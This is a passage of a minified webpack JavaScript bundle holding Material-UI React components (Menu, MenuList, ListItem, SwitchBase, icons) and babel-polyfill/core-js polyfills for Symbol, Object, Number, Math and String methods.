n=r=(0,y.default)(this,(e=t.__proto__||(0,s.default)(t)).call.apply(e,[this].concat(a))),r.getContentAnchorEl=function(){return r.menuList&&r.menuList.selectedItem?(0,w.findDOMNode)(r.menuList.selectedItem):(0,w.findDOMNode)(r.menuList).firstChild},r.menuList=void 0,r.focus=function(){if(r.menuList&&r.menuList.selectedItem)return void(0,w.findDOMNode)(r.menuList.selectedItem).focus();var e=(0,w.findDOMNode)(r.menuList);e&&e.firstChild&&e.firstChild.focus()},r.handleEnter=function(e){var t=r.props.theme,n=(0,w.findDOMNode)(r.menuList);if(r.focus(),n&&e.clientHeight<n.clientHeight&&!n.style.width){var o=(0,x.default)()+"px";n.style["rtl"===t.direction?"paddingLeft":"paddingRight"]=o,n.style.width="calc(100% + "+o+")"}r.props.onEnter&&r.props.onEnter(e)},r.handleListKeyDown=function(e,t){"tab"===t&&(e.preventDefault(),r.props.onClose&&r.props.onClose(e))},o=n,(0,y.default)(r,o)}return(0,g.default)(t,e),(0,p.default)(t,[{key:"componentDidMount",value:function(){this.props.open&&this.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=t.classes,o=t.MenuListProps,a=(t.onEnter,t.PaperProps),l=void 0===a?{}:a,s=t.PopoverClasses,c=t.theme,f=(0,u.default)(t,["children","classes","MenuListProps","onEnter","PaperProps","PopoverClasses","theme"]),d=c&&c.direction;return b.default.createElement(S.default,(0,i.default)({getContentAnchorEl:this.getContentAnchorEl,classes:s,onEnter:this.handleEnter,anchorOrigin:"rtl"===d?k:M,transformOrigin:"rtl"===d?k:M,PaperProps:(0,i.default)({},l,{classes:(0,i.default)({},l.classes,{root:r.paper})})},f),b.default.createElement(C.default,(0,i.default)({role:"menu",onKeyDown:this.handleListKeyDown},o,{ref:function(t){e.menuList=t}}),n))}}]),t}(b.default.Component);N.propTypes={},N.defaultProps={transitionDuration:"auto"},t.default=(0,E.default)(j,{name:"MuiMenu",withTheme:!0})(N)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(743);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(4),i=r(o),a=n(5),u=r(a),l=n(160),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(1),w=r(_),P=n(0),x=(r(P),n(36)),R=n(120),E=r(R),O=n(152),S=r(O),T=n(308),C=r(T),k=n(98),M=r(k),j=n(99),N=r(j),F=function(e){function t(){var e,n,r,o;(0,p.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=(0,g.default)(this,(e=t.__proto__||(0,f.default)(t)).call.apply(e,[this].concat(a))),r.state={currentTabIndex:void 0},r.list=void 0,r.selectedItem=void 0,r.blurTimer=void 0,r.handleBlur=function(e){r.blurTimer=setTimeout(function(){if(r.list){var e=(0,x.findDOMNode)(r.list),t=(0,C.default)((0,M.default)(e));(0,S.default)(e,t)||r.resetTabIndex()}},30),r.props.onBlur&&r.props.onBlur(e)},r.handleKeyDown=function(e){var t=(0,x.findDOMNode)(r.list),n=(0,E.default)(e),o=(0,C.default)((0,M.default)(t));"up"!==n&&"down"!==n||o&&(!o||(0,S.default)(t,o))?"down"===n?(e.preventDefault(),o.nextElementSibling&&o.nextElementSibling.focus()):"up"===n&&(e.preventDefault(),o.previousElementSibling&&o.previousElementSibling.focus()):r.selectedItem?(0,x.findDOMNode)(r.selectedItem).focus():t.firstChild.focus(),r.props.onKeyDown&&r.props.onKeyDown(e,n)},r.handleItemFocus=function(e){var t=(0,x.findDOMNode)(r.list);if(t)for(var n=0;n<t.children.length;n+=1)if(t.children[n]===e.currentTarget){r.setTabIndex(n);break}},o=n,(0,g.default)(r,o)}return(0,b.default)(t,e),(0,y.default)(t,[{key:"componentDidMount",value:function(){this.resetTabIndex()}},{key:"componentWillUnmount",value:function(){clearTimeout(this.blurTimer)}},{key:"setTabIndex",value:function(e){this.setState({currentTabIndex:e})}},{key:"focus",value:function(){var e=this.state.currentTabIndex,t=(0,x.findDOMNode)(this.list);t&&t.children&&t.firstChild&&(e&&e>=0?t.children[e].focus():t.firstChild.focus())}},{key:"resetTabIndex",value:function(){var e=(0,x.findDOMNode)(this.list),t=(0,C.default)((0,M.default)(e)),n=[].concat((0,s.default)(e.children)),r=n.indexOf(t);return-1!==r?this.setTabIndex(r):this.selectedItem?this.setTabIndex(n.indexOf((0,x.findDOMNode)(this.selectedItem))):this.setTabIndex(0)}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=t.className,o=(t.onBlur,t.onKeyDown,(0,u.default)(t,["children","className","onBlur","onKeyDown"]));return w.default.createElement(N.default,(0,i.default)({role:"menu",ref:function(t){e.list=t},className:r,onKeyDown:this.handleKeyDown,onBlur:this.handleBlur},o),w.default.Children.map(n,function(t,n){return w.default.isValidElement(t)?w.default.cloneElement(t,{tabIndex:n===e.state.currentTabIndex?0:-1,ref:t.props.selected?function(t){e.selectedItem=t}:void 0,onFocus:e.handleItemFocus}):null}))}}]),t}(w.default.Component);F.propTypes={},t.default=F},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var o=n(4),i=r(o),a=n(10),u=r(a),l=n(5),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(1),w=r(_),P=n(0),x=r(P),R=n(8),E=r(R),O=n(9),S=r(O),T=n(122),C=r(T),k=n(119),M=t.styles=function(e){return{root:{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none"},container:{position:"relative"},keyboardFocused:{backgroundColor:e.palette.text.divider},default:{paddingTop:12,paddingBottom:12},dense:{paddingTop:e.spacing.unit,paddingBottom:e.spacing.unit},disabled:{opacity:.5},divider:{borderBottom:"1px solid "+e.palette.text.lightDivider},gutters:{paddingLeft:2*e.spacing.unit,paddingRight:2*e.spacing.unit},button:{transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:e.palette.text.divider,"@media (hover: none)":{backgroundColor:"transparent"},"&$disabled":{backgroundColor:"transparent"}}},secondaryAction:{paddingRight:4*e.spacing.unit}}},j=function(e){function t(){return(0,p.default)(this,t),(0,g.default)(this,(t.__proto__||(0,f.default)(t)).apply(this,arguments))}return(0,b.default)(t,e),(0,y.default)(t,[{key:"getChildContext",value:function(){return{dense:this.props.dense||this.context.dense||!1}}},{key:"render",value:function(){var e,t=this.props,n=t.button,r=t.children,o=t.classes,a=t.className,l=t.component,c=t.dense,f=t.disabled,d=t.disableGutters,p=t.divider,h=(0,s.default)(t,["button","children","classes","className","component","dense","disabled","disableGutters","divider"]),y=c||this.context.dense||!1,v=w.default.Children.toArray(r),g=v.some(function(e){return(0,k.isMuiElement)(e,["ListItemAvatar"])}),m=v.length&&(0,k.isMuiElement)(v[v.length-1],["ListItemSecondaryAction"]),b=(0,E.default)(o.root,(e={},(0,u.default)(e,o.gutters,!d),(0,u.default)(e,o.divider,p),(0,u.default)(e,o.disabled,f),(0,u.default)(e,o.button,n),(0,u.default)(e,o.secondaryAction,m),(0,u.default)(e,y||g?o.dense:o.default,!0),e),a),_=(0,i.default)({className:b,disabled:f},h),P=l;return n&&(P=C.default,_.component=l,_.keyboardFocusedClassName=o.keyboardFocused),m?w.default.createElement("div",{className:o.container},w.default.createElement(P,_,v),v.pop()):w.default.createElement(P,_,v)}}]),t}(w.default.Component);j.propTypes={},j.defaultProps={button:!1,component:"li",dense:!1,disabled:!1,disableGutters:!1,divider:!1},j.contextTypes={dense:x.default.bool},j.childContextTypes={dense:x.default.bool},t.default=(0,S.default)(M,{name:"MuiListItem"})(j)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var o=n(4),i=r(o),a=n(10),u=r(a),l=n(5),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(1),w=r(_),P=n(0),x=r(P),R=n(8),E=r(R),O=n(756),S=r(O),T=n(757),C=r(T),k=n(9),M=r(k),j=n(155),N=r(j),F=n(225),A=r(F),I=t.styles={root:{display:"inline-flex",alignItems:"center",transition:"none"},input:{cursor:"inherit",position:"absolute",opacity:0,width:"100%",height:"100%",top:0,left:0,margin:0,padding:0},default:{},checked:{},disabled:{}},D=function(e){function t(){var e,n,r,o;(0,p.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=(0,g.default)(this,(e=t.__proto__||(0,f.default)(t)).call.apply(e,[this].concat(a))),r.state={},r.input=null,r.isControlled=null,r.handleInputChange=function(e){var t=e.target.checked;r.isControlled||r.setState({checked:t}),r.props.onChange&&r.props.onChange(e,t)},o=n,(0,g.default)(r,o)}return(0,b.default)(t,e),(0,y.default)(t,[{key:"componentWillMount",value:function(){var e=this.props;this.isControlled=null!=e.checked,this.isControlled||this.setState({checked:void 0!==e.defaultChecked&&e.defaultChecked})}},{key:"render",value:function(){var e,t=this.props,n=t.checked,r=t.checkedIcon,o=t.classes,a=t.className,l=t.disabled,c=t.icon,f=t.inputProps,d=t.inputRef,p=t.inputType,h=t.name,y=(t.onChange,t.tabIndex),v=t.value,g=(0,s.default)(t,["checked","checkedIcon","classes","className","disabled","icon","inputProps","inputRef","inputType","name","onChange","tabIndex","value"]),m=this.context.muiFormControl,b=l;m&&void 0===b&&(b=m.disabled);var _=this.isControlled?n:this.state.checked,P=(0,E.default)(o.root,o.default,a,(e={},(0,u.default)(e,o.checked,_),(0,u.default)(e,o.disabled,b),e)),x=_?r:c;return"string"==typeof x&&(x=w.default.createElement(A.default,null,x)),w.default.createElement(N.default,(0,i.default)({component:"span",className:P,disabled:b,tabIndex:null,role:void 0},g),x,w.default.createElement("input",(0,i.default)({type:p,name:h,checked:this.isControlled?n:void 0,onChange:this.handleInputChange,className:o.input,disabled:b,tabIndex:y,value:v,ref:d},f)))}}]),t}(w.default.Component);D.propTypes={},D.defaultProps={checkedIcon:w.default.createElement(C.default,null),disableRipple:!1,icon:w.default.createElement(S.default,null),inputType:"checkbox"},D.contextTypes={muiFormControl:x.default.object},t.default=(0,M.default)(I,{name:"MuiSwitchBase"})(D)},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=e.__MUI_SvgIcon__||s.default,f=i.default.createElement("path",{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"}),d=function(e){return i.default.createElement(c,e,f)};d=(0,u.default)(d),d.muiName="SvgIcon",t.default=d}).call(t,n(27))},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(759);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=e.__MUI_SvgIcon__||s.default,f=i.default.createElement("path",{d:"M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"}),d=function(e){return i.default.createElement(c,e,f)};d=(0,u.default)(d),d.muiName="SvgIcon",t.default=d}).call(t,n(27))},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=e.__MUI_SvgIcon__||s.default,f=i.default.createElement("path",{d:"M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"}),d=function(e){return i.default.createElement(c,e,f)};d=(0,u.default)(d),d.muiName="SvgIcon",t.default=d}).call(t,n(27))},,,,function(e,t,n){"use strict";(function(e){function t(e,t,n){e[t]||Object[r](e,t,{writable:!0,configurable:!0,value:n})}if(n(356),n(553),n(554),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;var r="defineProperty";t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}).call(t,n(27))},function(e,t,n){n(357),n(359),n(360),n(361),n(362),n(363),n(364),n(365),n(366),n(367),n(368),n(369),n(370),n(371),n(372),n(373),n(375),n(376),n(377),n(378),n(379),n(380),n(381),n(382),n(383),n(384),n(385),n(386),n(387),n(388),n(389),n(390),n(391),n(392),n(393),n(394),n(395),n(396),n(397),n(398),n(399),n(400),n(401),n(402),n(403),n(404),n(405),n(406),n(407),n(408),n(409),n(410),n(411),n(412),n(413),n(414),n(415),n(416),n(417),n(418),n(419),n(420),n(421),n(422),n(423),n(424),n(425),n(426),n(427),n(428),n(429),n(430),n(431),n(432),n(433),n(434),n(435),n(437),n(438),n(440),n(441),n(442),n(443),n(444),n(445),n(446),n(448),n(449),n(450),n(451),n(452),n(453),n(454),n(455),n(456),n(457),n(458),n(459),n(460),n(183),n(461),n(462),n(246),n(463),n(464),n(465),n(466),n(467),n(249),n(251),n(252),n(468),n(469),n(470),n(471),n(472),n(473),n(474),n(475),n(476),n(477),n(478),n(479),n(480),n(481),n(482),n(483),n(484),n(485),n(486),n(487),n(488),n(489),n(490),n(491),n(492),n(493),n(494),n(495),n(496),n(497),n(498),n(499),n(500),n(501),n(502),n(503),n(504),n(505),n(506),n(507),n(508),n(509),n(510),n(511),n(512),n(513),n(514),n(515),n(516),n(517),n(518),n(519),n(520),n(521),n(522),n(523),n(524),n(525),n(526),n(527),n(528),n(529),n(530),n(531),n(532),n(533),n(534),n(535),n(536),n(537),n(538),n(539),n(540),n(541),n(542),n(543),n(544),n(545),n(546),n(547),n(548),n(549),n(550),n(551),n(552),e.exports=n(55)},function(e,t,n){"use strict";var r=n(13),o=n(40),i=n(28),a=n(2),u=n(42),l=n(69).KEY,s=n(20),c=n(125),f=n(90),d=n(74),p=n(25),h=n(229),y=n(163),v=n(358),g=n(128),m=n(12),b=n(22),_=n(44),w=n(56),P=n(73),x=n(78),R=n(232),E=n(45),O=n(29),S=n(76),T=E.f,C=O.f,k=R.f,M=r.Symbol,j=r.JSON,N=j&&j.stringify,F=p("_hidden"),A=p("toPrimitive"),I={}.propertyIsEnumerable,D=c("symbol-registry"),q=c("symbols"),L=c("op-symbols"),U=Object.prototype,W="function"==typeof M,z=r.QObject,B=!z||!z.prototype||!z.prototype.findChild,V=i&&s(function(){return 7!=x(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=T(U,t);r&&delete U[t],C(e,t,n),r&&e!==U&&C(U,t,r)}:C,H=function(e){var t=q[e]=x(M.prototype);return t._k=e,t},G=W&&"symbol"==typeof M.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof M},$=function(e,t,n){return e===U&&$(L,t,n),m(e),t=w(t,!0),m(n),o(q,t)?(n.enumerable?(o(e,F)&&e[F][t]&&(e[F][t]=!1),n=x(n,{enumerable:P(0,!1)})):(o(e,F)||C(e,F,P(1,{})),e[F][t]=!0),V(e,t,n)):C(e,t,n)},K=function(e,t){m(e);for(var n,r=v(t=_(t)),o=0,i=r.length;i>o;)$(e,n=r[o++],t[n]);return e},Y=function(e,t){return void 0===t?x(e):K(x(e),t)},Z=function(e){var t=I.call(this,e=w(e,!0));return!(this===U&&o(q,e)&&!o(L,e))&&(!(t||!o(this,e)||!o(q,e)||o(this,F)&&this[F][e])||t)},J=function(e,t){if(e=_(e),t=w(t,!0),e!==U||!o(q,t)||o(L,t)){var n=T(e,t);return!n||!o(q,t)||o(e,F)&&e[F][t]||(n.enumerable=!0),n}},X=function(e){for(var t,n=k(_(e)),r=[],i=0;n.length>i;)o(q,t=n[i++])||t==F||t==l||r.push(t);return r},Q=function(e){for(var t,n=e===U,r=k(n?L:_(e)),i=[],a=0;r.length>a;)!o(q,t=r[a++])||n&&!o(U,t)||i.push(q[t]);return i};W||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function(n){this===U&&t.call(L,n),o(this,F)&&o(this[F],e)&&(this[F][e]=!1),V(this,e,P(1,n))};return i&&B&&V(U,e,{configurable:!0,set:t}),H(e)},u(M.prototype,"toString",function(){return this._k}),E.f=J,O.f=$,n(79).f=R.f=X,n(109).f=Z,n(127).f=Q,i&&!n(75)&&u(U,"propertyIsEnumerable",Z,!0),h.f=function(e){return H(p(e))}),a(a.G+a.W+a.F*!W,{Symbol:M});for(var ee="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),te=0;ee.length>te;)p(ee[te++]);for(var ne=S(p.store),re=0;ne.length>re;)y(ne[re++]);a(a.S+a.F*!W,"Symbol",{for:function(e){return o(D,e+="")?D[e]:D[e]=M(e)},keyFor:function(e){if(!G(e))throw TypeError(e+" is not a symbol!");for(var t in D)if(D[t]===e)return t},useSetter:function(){B=!0},useSimple:function(){B=!1}}),a(a.S+a.F*!W,"Object",{create:Y,defineProperty:$,defineProperties:K,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),j&&a(a.S+a.F*(!W||s(function(){var e=M();return"[null]"!=N([e])||"{}"!=N({a:e})||"{}"!=N(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!G(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!G(t))return t}),r[1]=t,N.apply(j,r)}}),M.prototype[A]||n(41)(M.prototype,A,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){var r=n(76),o=n(127),i=n(109);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),l=i.f,s=0;u.length>s;)l.call(e,a=u[s++])&&t.push(a);return t}},function(e,t,n){var r=n(2);r(r.S,"Object",{create:n(78)})},function(e,t,n){var r=n(2);r(r.S+r.F*!n(28),"Object",{defineProperty:n(29).f})},function(e,t,n){var r=n(2);r(r.S+r.F*!n(28),"Object",{defineProperties:n(231)})},function(e,t,n){var r=n(44),o=n(45).f;n(59)("getOwnPropertyDescriptor",function(){return function(e,t){return o(r(e),t)}})},function(e,t,n){var r=n(34),o=n(46);n(59)("getPrototypeOf",function(){return function(e){return o(r(e))}})},function(e,t,n){var r=n(34),o=n(76);n(59)("keys",function(){return function(e){return o(r(e))}})},function(e,t,n){n(59)("getOwnPropertyNames",function(){return n(232).f})},function(e,t,n){var r=n(22),o=n(69).onFreeze;n(59)("freeze",function(e){return function(t){return e&&r(t)?e(o(t)):t}})},function(e,t,n){var r=n(22),o=n(69).onFreeze;n(59)("seal",function(e){return function(t){return e&&r(t)?e(o(t)):t}})},function(e,t,n){var r=n(22),o=n(69).onFreeze;n(59)("preventExtensions",function(e){return function(t){return e&&r(t)?e(o(t)):t}})},function(e,t,n){var r=n(22);n(59)("isFrozen",function(e){return function(t){return!r(t)||!!e&&e(t)}})},function(e,t,n){var r=n(22);n(59)("isSealed",function(e){return function(t){return!r(t)||!!e&&e(t)}})},function(e,t,n){var r=n(22);n(59)("isExtensible",function(e){return function(t){return!!r(t)&&(!e||e(t))}})},function(e,t,n){var r=n(2);r(r.S+r.F,"Object",{assign:n(233)})},function(e,t,n){var r=n(2);r(r.S,"Object",{is:n(374)})},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){var r=n(2);r(r.S,"Object",{setPrototypeOf:n(167).set})},function(e,t,n){"use strict";var r=n(110),o={};o[n(25)("toStringTag")]="z",o+""!="[object z]"&&n(42)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(e,t,n){var r=n(2);r(r.P,"Function",{bind:n(234)})},function(e,t,n){var r=n(29).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(28)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(e){return""}}})},function(e,t,n){"use strict";var r=n(22),o=n(46),i=n(25)("hasInstance"),a=Function.prototype;i in a||n(29).f(a,i,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=o(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(2),o=n(236);r(r.G+r.F*(parseInt!=o),{parseInt:o})},function(e,t,n){var r=n(2),o=n(237);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},function(e,t,n){"use strict";var r=n(13),o=n(40),i=n(50),a=n(169),u=n(56),l=n(20),s=n(79).f,c=n(45).f,f=n(29).f,d=n(91).trim,p=r.Number,h=p,y=p.prototype,v="Number"==i(n(78)(y)),g="trim"in String.prototype,m=function(e){var t=u(e,!1);if("string"==typeof t&&t.length>2){t=g?t.trim():d(t,3);var n,r,o,i=t.charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,l=t.slice(2),s=0,c=l.length;s<c;s++)if((a=l.charCodeAt(s))<48||a>o)return NaN;return parseInt(l,r)}}return+t};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof p&&(v?l(function(){y.valueOf.call(n)}):"Number"!=i(n))?a(new h(m(t)),n,p):m(t)};for(var b,_=n(28)?s(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;_.length>w;w++)o(h,b=_[w])&&!o(p,b)&&f(p,b,c(h,b));p.prototype=y,y.constructor=p,n(42)(r,"Number",p)}},function(e,t,n){"use strict";var r=n(2),o=n(58),i=n(238),a=n(170),u=1..toFixed,l=Math.floor,s=[0,0,0,0,0,0],c="Number.toFixed: incorrect invocation!",f=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*s[n],s[n]=r%1e7,r=l(r/1e7)},d=function(e){for(var t=6,n=0;--t>=0;)n+=s[t],s[t]=l(n/e),n=n%e*1e7},p=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==s[e]){var n=String(s[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t},h=function(e,t,n){return 0===t?n:t%2==1?h(e,t-1,n*e):h(e*e,t/2,n)},y=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(20)(function(){u.call({})})),"Number",{toFixed:function(e){var t,n,r,u,l=i(this,c),s=o(e),v="",g="0";if(s<0||s>20)throw RangeError(c);if(l!=l)return"NaN";if(l<=-1e21||l>=1e21)return String(l);if(l<0&&(v="-",l=-l),l>1e-21)if(t=y(l*h(2,69,1))-69,n=t<0?l*h(2,-t,1):l/h(2,t,1),n*=4503599627370496,(t=52-t)>0){for(f(0,n),r=s;r>=7;)f(1e7,0),r-=7;for(f(h(10,r,1),0),r=t-1;r>=23;)d(1<<23),r-=23;d(1<<r),f(1,1),d(2),g=p()}else f(0,n),f(1<<-t,0),g=p()+a.call("0",s);return s>0?(u=g.length,g=v+(u<=s?"0."+a.call("0",s-u)+g:g.slice(0,u-s)+"."+g.slice(u-s))):g=v+g,g}})},function(e,t,n){"use strict";var r=n(2),o=n(20),i=n(238),a=1..toPrecision;r(r.P+r.F*(o(function(){return"1"!==a.call(1,void 0)})||!o(function(){a.call({})})),"Number",{toPrecision:function(e){var t=i(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},function(e,t,n){var r=n(2);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(2),o=n(13).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},function(e,t,n){var r=n(2);r(r.S,"Number",{isInteger:n(239)})},function(e,t,n){var r=n(2);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(2),o=n(239),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){var r=n(2);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(2);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(2),o=n(237);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},function(e,t,n){var r=n(2),o=n(236);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(e,t,n){var r=n(2),o=n(240),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?Math.log(e)+Math.LN2:o(e-1+i(e-1)*i(e+1))}})},function(e,t,n){function r(e){return isFinite(e=+e)&&0!=e?e<0?-r(-e):Math.log(e+Math.sqrt(e*e+1)):e}var o=n(2),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},function(e,t,n){var r=n(2),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,n){var r=n(2),o=n(171);r(r.S,"Math",{cbrt:function(e){return o(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,n){var r=n(2);r(r.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,n){var r=n(2),o=Math.exp;r(r.S,"Math",{cosh:function(e){return(o(e=+e)+o(-e))/2}})},function(e,t,n){var r=n(2),o=n(172);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(e,t,n){var r=n(2);r(r.S,"Math",{fround:n(241)})},function(e,t,n){var r=n(2),o=Math.abs;r(r.S,"Math",{hypot:function(e,t){for(var n,r,i=0,a=0,u=arguments.length,l=0;a<u;)n=o(arguments[a++]),l<n?(r=l/n,i=i*r*r+1,l=n):n>0?(r=n/l,i+=r*r):i+=n;return l===1/0?1/0:l*Math.sqrt(i)}})},function(e,t,n){var r=n(2),o=Math.imul;r(r.S+r.F*n(20)(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(2);r(r.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,n){var r=n(2);r(r.S,"Math",{log1p:n(240)})},function(e,t,n){var r=n(2);r(r.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,n){var r=n(2);r(r.S,"Math",{sign:n(171)})},function(e,t,n){var r=n(2),o=n(172),i=Math.exp;r(r.S+r.F*n(20)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(o(e)-o(-e))/2:(i(e-1)-i(-e-1))*(Math.E/2)}})},function(e,t,n){var r=n(2),o=n(172),i=Math.exp;r(r.S,"Math",{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},function(e,t,n){var r=n(2);r(r.S,"Math",{trunc:function(e){return(e>0?Math.floor:Math.ceil)(e)}})},function(e,t,n){var r=n(2),o=n(77),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?i(t):i(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){var r=n(2),o=n(44),i=n(30);r(r.S,"String",{raw:function(e){for(var t=o(e.raw),n=i(t.length),r=arguments.length,a=[],u=0;n>u;)a.push(String(t[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},function(e,t,n){"use strict";n(91)("trim",function(e){return function(){return e(this,3)}})},function(e,t,n){"use strict";var 